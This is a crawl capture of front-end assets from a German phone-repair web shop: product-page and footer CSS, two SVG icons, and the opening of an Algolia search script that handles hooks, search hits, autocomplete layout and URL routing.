.inner-wrapper{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .inner-wrapper>div{width:48.649%;box-sizing:border-box}.catalog-product-view .guarantee-questions .guarantee-block{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_left{width:30%;margin-right:10px;z-index:3}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right{width:60%;margin-right:10px}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right a:hover{text-decoration:none}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right a:hover span{color:#ff6e00}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]{display:inline-block;position:relative}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:before{content:attr(data-tooltip);display:none;position:absolute;padding:4px 8px;min-width:300px;text-align:center;background:#ffffff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px;font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip-position="bottom"]:before{top:100%;margin-top:6px}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:hover:before,.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:hover:after{display:block;z-index:50}.catalog-product-view .guarantee-questions .guarantee-block p{padding:8px 0 8px;margin:0;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .guarantee-block p.text-container{display:block}.catalog-product-view .guarantee-questions .guarantee-block p:nth-child(2){position:relative;padding-right:17px;background:#fff}.catalog-product-view .guarantee-questions .guarantee-block p:nth-child(2):before{content:'';position:absolute;display:block;width:20%;top:0;left:-20%;height:100%;background:#fff;z-index:2}.catalog-product-view .guarantee-questions .guarantee-block .checkmark{color:#33ad00;font-size:15px;line-height:1;margin-right:6px}.catalog-product-view .guarantee-questions .guarantee-block .text{font-family:Inter-SemiBold;font-size:1.5rem;color:#28333f;line-height:1.47;font-weight:600}.catalog-product-view .guarantee-questions .guarantee-block .notice{display:inline-flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:1.2rem;height:1.2rem;margin-left:5px;font-family:'Inter-SemiBold';font-size:0.8rem;line-height:1.2rem;color:#fff;background-color:#888;text-align:center;border-radius:50%;bottom:2px}.catalog-product-view .guarantee-questions .have-questions{background:#fff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px}.catalog-product-view .product-cms-block{margin-bottom:80px}.catalog-product-view .product-cms-block h3{font-family:'Inter-Bold';font-size:3.6rem;color:#28333f;line-height:1.28;font-weight:700;margin:0 0 10px}.catalog-product-view .product-cms-block h4{font-family:'Inter-SemiBold';font-size:2rem;color:#545454;line-height:1.5;font-weight:400;margin:0 0 59px}.catalog-product-view .product-cms-block h5{font-family:'Inter-SemiBold';font-size:2rem;color:#28333f;line-height:1.2;font-weight:600;margin:0 0 4px}.catalog-product-view .product-cms-block p{font-size:1.5rem;color:#545454;line-height:1.47;margin:0}.catalog-product-view .product-cms-block.repair-process h4{font-family:'Inter-Regular'}.catalog-product-view .process-list{max-width:900px}.catalog-product-view .process-list-item,.catalog-product-view .onsite-repair{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:37px}.catalog-product-view .process-item-icon{margin-right:45px;box-sizing:border-box}.catalog-product-view .process-item-icon span{display:block;background-size:contain;background-position:right;background-repeat:no-repeat}.catalog-product-view .reparatur-buchen-icon{background:url('../images/icons-n-logos/reparatur-buchen.svg') right no-repeat;width:59px;height:58px}.catalog-product-view .gerat-versenden-icon{background-image:url('../images/icons-n-logos/gerat-versenden.svg');width:74px;height:56px}.catalog-product-view .reparatur-icon{background-image:url('../images/icons-n-logos/reparatur.svg');width:60px;height:80px}.catalog-product-view .versand-icon{background-image:url('../images/icons-n-logos/versand.svg');width:73px;height:73px}.catalog-product-view .process-item-text{width:calc(100% - 125px)}.catalog-product-view .onsite-repair{-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;margin-bottom:0}.catalog-product-view .s4h-orange{color:#fb8400}.catalog-product-view .service4handys-location{width:48.4%}.catalog-product-view .service4handys-location iframe{max-width:100%}.catalog-product-view .service4handys-info{width:49%;padding:23px 0 0 98px;box-sizing:border-box}.catalog-product-view .service4handys-info>p{font-size:2rem;color:#545454;line-height:1.5}.catalog-product-view .service4handys-info .btn-orange{width:135px;height:30px;font-size:13px;line-height:1.38;margin:0;padding:6px 0 6px 14px}.catalog-product-view .service4handys-info .btn-orange:after{font-family:'icons-blank-theme';content:'\e608';font-size:30px;font-weight:600}.catalog-product-view .service4handys-info .icon-next:before{font-size:30px}.catalog-product-view .workingtime-address{font-size:2rem;line-height:1.5;margin:30px 0 0}.catalog-product-view .workingtime-address>div{margin-bottom:20px}.catalog-product-view .workingtime-address p{font-size:1.5rem;color:#545454;line-height:1.47}.catalog-product-view .workingtime-address h4{font-family:'Inter-Bold';font-size:1.5rem;line-height:1.47;color:#28333f;font-weight:700;margin:0}@media screen and (max-width:768px){.catalog-product-view .service4handys-location{width:100%}.catalog-product-view .service4handys-info{width:100%;padding:0 20px;margin-top:20px}.catalog-product-view .onsite-repair{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .btn-orange{margin:0 auto}.catalog-product-view .process-list .process-item-icon{margin-right:25px}.catalog-product-view .process-list .process-item-text{width:calc(100% - 105px)}.catalog-product-view .product-info-main h1{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}.catalog-product-view .product-info-main .product-options-bottom{margin:0}}@media screen and (max-width:640px){.catalog-product-view .column.main{margin-top:30px}.catalog-product-view .product.media{width:100%}.catalog-product-view .product-top{margin-bottom:30px}.catalog-product-view .product-info-main{width:100%}.catalog-product-view .product-info-main .field.configurable select{width:100%}.catalog-product-view .guarantee-questions{padding:30px 0;margin-bottom:30px}.catalog-product-view .guarantee-questions .inner-wrapper>div{width:100%}.catalog-product-view .guarantee-questions .guarantee-block{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:10px}.catalog-product-view .process-list-item{margin-bottom:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/footer.css
body_size: 1010
content:
.footer{overflow-x:hidden}.footer h4{margin-top:1rem;margin-bottom:1.2rem;font-family:'Inter-SemiBold';color:#28333f;font-size:1.5rem;line-height:1.47;font-weight:600}.footer a{color:#545454}.footer a:active,.footer a:focus,.footer a:hover{color:#fb8400;text-decoration:none}.footer .logos{margin-bottom:0;margin-top:40px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.footer-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:25px;line-height:1.7;margin-right:-20px;margin-left:-20px}.footer-item{margin:0 20px;box-sizing:border-box}.footer-item img{max-height:40px}.footer-item p{font-family:'Inter-Light';margin-bottom:0.8rem;line-height:1.4}.footer-item .store-email{color:#fb8400}.footer-item .store-email:active,.footer-item .store-email::focus,.footer-item .store-email::hover{text-decoration:none}.absolute-footer{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#888;font-size:1.3rem;border-top:1px solid #e0e0e0;padding:15px 0;margin-right:-20px;margin-left:-20px}.absolute-footer a{color:#888;margin:0 15px}.absolute-footer a:first-child{margin-left:0}.absolute-footer a:last-child{margin-right:0}.absolute-footer a:active,.absolute-footer a:focus,.absolute-footer a:hover{color:#fb8400;text-decoration:none}.absolute-footer .copyright{width:calc(40% - 40px);margin:0 0px 0 20px;box-sizing:border-box}.copyright-payments-logos{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:end;align-items:end;margin-right:0;margin-left:auto}.copyright-payments-logos img{height:17px}.copyright-payments-logos img.klarna-footer,.copyright-payments-logos img.visa-footer{height:11px;top:-1px}.copyright-payments-logos img.visa-footer{left:-5px}.copyright-payments-logos .voraus-footer{left:-10px;font-weight:700;color:#28333f;line-height:1}.copyright-payments-logos>*{margin:0 10px;position:relative}.copyright-payments-logos>*:first-child{margin-left:0}.copyright-payments-logos>*:last-child{margin-right:0}@media screen and (max-width:1200px){.footer-item{width:calc(25% - 40px)}.absolute-footer .copyright{width:calc(25% - 40px)}}@media screen and (max-width:980px){.footer-item{width:calc(33.333% - 40px)}.footer-item:last-child{margin-right:auto;margin-left:20px}.absolute-footer .copyright{width:calc(33.333% - 40px)}}@media screen and (max-width:768px){.footer-item{font-size:1.6rem;margin-bottom:40px;width:calc(50% - 40px);text-align:left}.footer-item a{line-height:3rem}.footer-item h4{font-size:1.8rem}.footer-item:last-child{margin-right:auto;margin-left:20px}.footer-item.footer-address{width:100%;font-size:2rem;margin-bottom:20px}.absolute-footer>*{width:100%;margin:10px auto 0}.absolute-footer{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.absolute-footer .copyright-payments-logos{order:1;padding:20px 0 30px 0;border-bottom:1px solid #e0e0e0;margin:0}.absolute-footer .copyright-payments-logos a{margin:0 5px}.absolute-footer .copyright-payments-logos .voraus-footer{font-size:1.8rem}.absolute-footer .copyright-payments-logos img.klarna-footer{height:15px}.absolute-footer .copyright-payments-logos img.paypal-footer{height:20px}.absolute-footer .copyright-payments-logos img.visa-footer{height:15px}.absolute-footer .copyright{order:3;width:calc(100% - 40px);font-size:1.8rem;margin:20px 0}.absolute-footer .copyright-links{margin:20px 0;order:2;font-size:1.6rem}.copyright-payments-logos{margin:10px auto 0;justify-content:center}.footer .logos{display:flex;justify-content:flex-start}.footer .logos a{margin-right:20px}}@media screen and (max-width:580px){.absolute-footer{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.absolute-footer>*{width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/versand.svg
body_size: 2226
content:
<svg xmlns="http://www.w3.org/2000/svg" width="197.333" height="202.667" viewBox="0 0 148 152" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M70 5.9c-8 2.6-16.8 9.8-18.4 14.9-.5 1.6-3.1 2.8-10.9 5.2C9.2 35.7 1.8 38.3 1.3 39.7c-.4 1 2.5 4.6 8.6 10.7l9.2 9.3-5.6 9.3c-3.1 5.1-5.5 9.9-5.3 10.8s3.6 2.6 9 4.4l8.8 3 .2 23 .3 23.1 23.8 8.9 23.7 9 25.8-8.6 26.9-9.4c.9-.6 1.3-7 1.5-24.1l.3-23.3 8-2.5c8.2-2.6 10.5-3.8 10.5-5.6 0-.5-3.9-5-8.7-9.9l-8.7-8.8 8.8-8.9c5.9-5.9 8.7-9.4 8.3-10.4-.3-.9-5.4-3-12.4-5.2-31.9-9.9-29.5-8.8-32.3-13.8-3.4-6.1-6.2-8.9-12-12.1-5.3-2.9-15.4-4.2-20-2.7zm15.8 6.7c18.2 7.5 18.2 34.3 0 41.8-5.2 2.2-14 2-18.7-.3-7.7-4-13.1-12.4-13.1-20.6 0-8.3 5.7-17.1 13.5-20.6 4.9-2.3 13.3-2.4 18.3-.3zm-37 22c.1 2.6.6 6.2 1.3 8.1.6 1.9.9 3.6.6 3.9-.2.2-6.4 2.5-13.8 4.9L23.5 56l-6.9-7c-3.9-3.8-6.8-7.1-6.6-7.4.8-.7 35.4-11.5 37.1-11.6 1.3 0 1.7 1 1.7 4.6zm78.5 3.4c5.9 1.8 10.7 3.6 10.7 3.9 0 .4-3 3.7-6.8 7.4l-6.8 6.7-10.9-3.6c-6.1-2-11.2-3.8-11.4-4s.4-2.4 1.3-5 1.6-6.4 1.6-8.5v-3.7l5.8 1.7 16.5 5.1zm-68 17.5c9.9 8.5 26.7 8.1 36.4-.7l2.2-2 8.3 2.7c4.6 1.5 8.6 3 9 3.4s-8.7 3.8-20.2 7.6l-21 6.9-21-6.9c-11.5-3.8-20.7-7.2-20.4-7.5.9-.8 18.7-6.8 20.7-6.9 1.1-.1 3.7 1.5 6 3.4zm79.4 21.2c-.3.2-9.9 3.3-46.9 14.9-1.2.3-3.3-1.6-7.4-6.6-3.1-3.9-5.5-7.2-5.3-7.4s10.5-3.7 22.9-7.8l22.5-7.6 7.2 7.1c4 3.9 7.1 7.2 7 7.4zm-91.5-6.5c12 4 21.8 7.6 21.8 8.1 0 1.9-8.4 14.8-9.4 14.4L36.7 85c-12-3.9-21.7-7.5-21.5-7.9 1.5-3.4 8.4-14.1 9.2-14.1.6 0 10.8 3.3 22.8 7.2zm38.4 24.7l3 3.4 16.6-5.2 17.2-5.1c.3 0 .6 9.2.6 20.4v20.4l-21.7 7.3-23 7.7c-1 .3-1.3-6-1.3-29.4V84.5l2.8 3.5c1.5 1.9 4.1 5 5.8 6.9zm-14.9 48.7c-.2.2-9-3-19.7-7l-19.5-7.3-.3-20.2.1-20.1c.1 0 7 2.2 15.2 5 8.2 2.7 15.4 5 16 5s2.7-2.7 4.6-5.9l3.4-6 .3 28.1-.1 28.4zM88 24.5c-.7.9-4.4 4.3-8.2 7.7l-6.9 6.1-2.4-2.3c-2.5-2.3-5.5-2.2-5.5.3 0 1.5 7.1 8.7 8.6 8.7.5 0 5.2-4.2 10.3-9.4 6.5-6.5 9.2-9.9 8.8-11-.8-2-3.1-2.1-4.7-.1zm-44 88.1c-1.1 1.2-1 1.8.3 3.2 1.6 1.5 1.8 1.5 3.4 0 1.3-1.4 1.4-2 .3-3.2-.7-.9-1.6-1.6-2-1.6s-1.3.7-2 1.6zm7.9 2c-1.9 2.3-.1 4.5 5.5 6.8 4.3 1.7 4.9 1.8 6.3.3 2.3-2.3.9-4.5-4.3-6.7-5.5-2.4-5.8-2.4-7.5-.4zm-8.3 10.1c-1 2.4.9 3.7 10.7 7.3 7.4 2.8 9 3.1 9.8 1.9 1.9-3 1-3.6-9.9-7.8-9.7-3.6-9.8-3.6-10.6-1.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/account.svg
body_size: 1168
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
    <g>
        <path d="M37,20c0-9.4-7.6-17-17-17C10.6,3,3,10.6,3,20c0,9.31,7.54,17,17,17C29.42,37,37,29.36,37,20L37,20z M20,4.99
            c8.28,0,15.01,6.73,15.01,15.01c0,3.03-0.9,5.94-2.57,8.4c-6.7-7.21-18.16-7.23-24.88,0c-1.67-2.46-2.57-5.37-2.57-8.4
            C4.99,11.72,11.72,4.99,20,4.99L20,4.99z M8.8,29.99c5.96-6.69,16.43-6.69,22.39,0C25.21,36.69,14.79,36.69,8.8,29.99L8.8,29.99z"
            />
        <path d="M20.46,21.38c3.04,0,5.51-2.65,5.51-5.91V13.5c0-3.26-2.47-5.91-5.51-5.91c-3.04,0-5.51,2.65-5.51,5.91v1.97
            C14.95,18.73,17.42,21.38,20.46,21.38L20.46,21.38z M16.78,13.5c0-2.17,1.65-3.94,3.68-3.94c2.03,0,3.68,1.77,3.68,3.94v1.97
            c0,2.17-1.65,3.94-3.68,3.94c-2.03,0-3.68-1.77-3.68-3.94V13.5L16.78,13.5z"/>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/internals/common.js
body_size: 6609
content:
/*! common | © Algolia SAS | algolia.com */
var algolia = {
    allowedHooks: [
        'beforeAutocompleteSources',
        'beforeAutocompleteOptions',
        'afterAutocompleteStart',
        'beforeInstantsearchInit',
        'beforeWidgetInitialization',
        'beforeInstantsearchStart',
        'afterInstantsearchStart',
        'afterInsightsBindEvents',
        'beforeAutocompleteProductSourceOptions'
    ],
    registeredHooks: [],
    registerHook: function (hookName, callback) {
        if (this.allowedHooks.indexOf(hookName) === -1) {
            throw 'Hook "' + hookName + '" cannot be defined. Please use one of ' + this.allowedHooks.join(', ');
        }

        if (!this.registeredHooks[hookName]) {
            this.registeredHooks[hookName] = [callback];
        } else {
            this.registeredHooks[hookName].push(callback);
        }
    },
    getRegisteredHooks: function(hookName) {
        if (this.allowedHooks.indexOf(hookName) === -1) {
            throw 'Hook "' + hookName + '" cannot be defined. Please use one of ' + this.allowedHooks.join(', ');
        }

        if (!this.registeredHooks[hookName]) {
            return [];
        }

        return this.registeredHooks[hookName];
    },
    triggerHooks: function () {
        var hookName = arguments[0],
            originalData = arguments[1],
            hookArguments = Array.prototype.slice.call(arguments, 2);

        var data = this.getRegisteredHooks(hookName).reduce(function(currentData, hook) {
            if (Array.isArray(currentData)) {
                currentData = [currentData];
            }
            var allParameters = [].concat(currentData).concat(hookArguments);
            return hook.apply(null, allParameters);
        }, originalData);

        return data;
    }
};

requirejs(['algoliaBundle'], function(algoliaBundle) {
    algoliaBundle.$(function ($) {
        window.isMobile = function() {
            var check = false;

            (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

            return check;
        };

        window.getCookie = function(name) {
            var value = "; " + document.cookie;
            var parts = value.split("; " + name + "=");
            if (parts.length == 2) {
                return parts.pop().split(";").shift();
            }

            return "";
        };

        window.transformHit = function (hit, price_key, helper) {
            if (Array.isArray(hit.categories))
                hit.categories = hit.categories.join(', ');

            if (hit._highlightResult.categories_without_path && Array.isArray(hit.categories_without_path)) {
                hit.categories_without_path = $.map(hit._highlightResult.categories_without_path, function (category) {
                    return category.value;
                });

                hit.categories_without_path = hit.categories_without_path.join(', ');
            }

            var matchedColors = [];

            if (helper && algoliaConfig.useAdaptiveImage === true) {
                if (hit.images_data && helper.state.facetsRefinements.color) {
                    matchedColors = helper.state.facetsRefinements.color.slice(0); // slice to clone
                }

                if (hit.images_data && helper.state.disjunctiveFacetsRefinements.color) {
                    matchedColors = helper.state.disjunctiveFacetsRefinements.color.slice(0); // slice to clone
                }
            }

            if (Array.isArray(hit.color)) {
                var colors = [];

                $.each(hit._highlightResult.color, function (i, color) {
                    if (color.matchLevel === undefined || color.matchLevel === 'none') {
                        return;
                    }

                    colors.push(color);

                    if (algoliaConfig.useAdaptiveImage === true) {
                        var matchedColor = color.matchedWords.join(' ');
                        if (hit.images_data && color.fullyHighlighted && color.fullyHighlighted === true) {
                            matchedColors.push(matchedColor);
                        }
                    }
                });

                hit._highlightResult.color = colors;
            }
            else {
                if (hit._highlightResult.color && hit._highlightResult.color.matchLevel === 'none') {
                    hit._highlightResult.color = { value: '' };
                }
            }

            if (algoliaConfig.useAdaptiveImage === true) {
                $.each(matchedColors, function (i, color) {
                    color = color.toLowerCase();

                    if (hit.images_data[color]) {
                        hit.image_url = hit.images_data[color];
                        hit.thumbnail_url = hit.images_data[color];

                        return false;
                    }
                });
            }

            if (hit._highlightResult.color && hit._highlightResult.color.value && hit.categories_without_path) {
                if (hit.categories_without_path.indexOf('<em>') === -1 && hit._highlightResult.color.value.indexOf('<em>') !== -1) {
                    hit.categories_without_path = '';
                }
            }

            if (Array.isArray(hit._highlightResult.name))
                hit._highlightResult.name = hit._highlightResult.name[0];

            if (Array.isArray(hit.price)) {
                hit.price = hit.price[0];
                if (hit['price'] !== undefined && price_key !== '.' + algoliaConfig.currencyCode + '.default' && hit['price'][algoliaConfig.currencyCode][price_key.substr(1) + '_formated'] !== hit['price'][algoliaConfig.currencyCode]['default_formated']) {
                    hit['price'][algoliaConfig.currencyCode][price_key.substr(1) + '_original_formated'] = hit['price'][algoliaConfig.currencyCode]['default_formated'];
                }

                if (hit['price'][algoliaConfig.currencyCode]['default_original_formated']
                    && hit['price'][algoliaConfig.currencyCode]['special_to_date']) {
                    var priceExpiration = hit['price'][algoliaConfig.currencyCode]['special_to_date'];

                    if (algoliaConfig.now > priceExpiration + 1) {
                        hit['price'][algoliaConfig.currencyCode]['default_formated'] = hit['price'][algoliaConfig.currencyCode]['default_original_formated'];
                        hit['price'][algoliaConfig.currencyCode]['default_original_formated'] = false;
                    }
                }
            }

            // Add to cart parameters
            var action = algoliaConfig.instant.addToCartParams.action + 'product/' + hit.objectID + '/';

            var correctFKey = getCookie('form_key');

            if(correctFKey != "" && algoliaConfig.instant.addToCartParams.formKey != correctFKey) {
                algoliaConfig.instant.addToCartParams.formKey = correctFKey;
            }

            hit.addToCart = {
                'action': action,
                'uenc': AlgoliaBase64.mageEncode(action),
                'formKey': algoliaConfig.instant.addToCartParams.formKey
            };

            if (hit.__queryID) {

                hit.urlForInsights = hit.url;

                if (algoliaConfig.ccAnalytics.enabled
                    && algoliaConfig.ccAnalytics.conversionAnalyticsMode !== 'disabled') {
                    var insightsDataUrlString = $.param({
                        queryID: hit.__queryID,
                        objectID: hit.objectID,
                        indexName: hit.__indexName
                    });
                    if (hit.url.indexOf('?') > -1) {
                        hit.urlForInsights += insightsDataUrlString
                    } else {
                        hit.urlForInsights += '?' + insightsDataUrlString;
                    }
                }
            }

            return hit;
        };

        window.fixAutocompleteCssHeight = function () {
            if ($(document).width() > 768) {
                $(".other-sections").css('min-height', '0');
                $(".aa-dataset-products").css('min-height', '0');
                var height = Math.max($(".other-sections").outerHeight(), $(".aa-dataset-products").outerHeight());
                $(".aa-dataset-products").css('min-height', height);
            }
        };

        window.fixAutocompleteCssSticky = function (menu) {
            var dropdown_menu = $('#algolia-autocomplete-container .aa-dropdown-menu');
            var autocomplete_container = $('#algolia-autocomplete-container');
            autocomplete_container.removeClass('reverse');

            /** Reset computation **/
            dropdown_menu.css('top', '0px');

            /** Stick menu vertically to the input **/
            var targetOffset = Math.round(menu.offset().top + menu.outerHeight());
            var currentOffset = Math.round(autocomplete_container.offset().top);

            dropdown_menu.css('top', (targetOffset - currentOffset) + 'px');

            if (menu.offset().left + menu.outerWidth() / 2 > $(document).width() / 2) {
                /** Stick menu horizontally align on right to the input **/
                dropdown_menu.css('right', '0px');
                dropdown_menu.css('left', 'auto');

                var targetOffset = Math.round(menu.offset().left + menu.outerWidth());
                var currentOffset = Math.round(autocomplete_container.offset().left + autocomplete_container.outerWidth());

                dropdown_menu.css('right', (currentOffset - targetOffset) + 'px');
            }
            else {
                /** Stick menu horizontally align on left to the input **/
                dropdown_menu.css('left', 'auto');
                dropdown_menu.css('right', '0px');
                autocomplete_container.addClass('reverse');

                var targetOffset = Math.round(menu.offset().left);
                var currentOffset = Math.round(autocomplete_container.offset().left);

                dropdown_menu.css('left', (targetOffset - currentOffset) + 'px');
            }
        };

        function handleInputCrossAutocomplete(input) {
            if (input.val().length > 0) {
                input.closest('#algolia-searchbox').find('.clear-query-autocomplete').show();
                input.closest('#algolia-searchbox').find('.magnifying-glass').hide();
            }
            else {
                input.closest('#algolia-searchbox').find('.clear-query-autocomplete').hide();
                input.closest('#algolia-searchbox').find('.magnifying-glass').show();
            }
        }

        window.createISWidgetContainer = function (attributeName) {
            var div = document.createElement('div');
            div.className = 'is-widget-container-' + attributeName.split('.').join('_');
            div.dataset.attr = attributeName;

            return div;
        };

        $(document).on('click', '.clear-query-autocomplete', function () {
            var input = $(this).closest('#algolia-searchbox').find('input');

            input.val('');
            input.get(0).dispatchEvent(new Event('input'));

            handleInputCrossAutocomplete(input);
        });

        /** Handle small screen **/
        $('body').on('click', '#refine-toggle', function () {
            $('#instant-search-facets-container').toggleClass('hidden-sm').toggleClass('hidden-xs');
            if ($(this).html().trim()[0] === '+')
                $(this).html('- ' + algoliaConfig.translations.refine);
            else
                $(this).html('+ ' + algoliaConfig.translations.refine);
        });

        // The url is now rendered as follows : http://website.com?q=searchquery&facet1=value&facet2=value1~value2
        // "?" and "&" are used to be fetched easily inside Magento for the backend rendering
        // Multivalued facets use "~" as separator
        // Targeted index is defined by sortBy parameter
        window.routing = {
            router: algoliaBundle.instantsearch.routers.history({
                parseURL: function (qsObject) {
                    var location = qsObject.location,
                        qsModule = qsObject.qsModule;
                    const queryString = location.hash ? location.hash : location.search;
                    return qsModule.parse(queryString.slice(1))
                },
                createURL: function (qsObject) {
                    var qsModule = qsObject.qsModule,
                        routeState = qsObject.routeState,
                        location = qsObject.location;
                    const protocol = location.protocol,
                        hostname = location.hostname,
                        port = location.port ? location.port : '',
                        pathname = location.pathname,
                        hash = location.hash;

                    const queryString = qsModule.stringify(routeState);
                    const portWithPrefix = port === '' ? '' : ':' + port;
                    // IE <= 11 has no location.origin or buggy. Therefore we don't rely on it
                    if (!routeState || Object.keys(routeState).length === 0) {
                        return protocol + '//' + hostname + portWithPrefix + pathname;
                    }
                    else {
                        if (queryString && queryString != 'q=__empty__') {
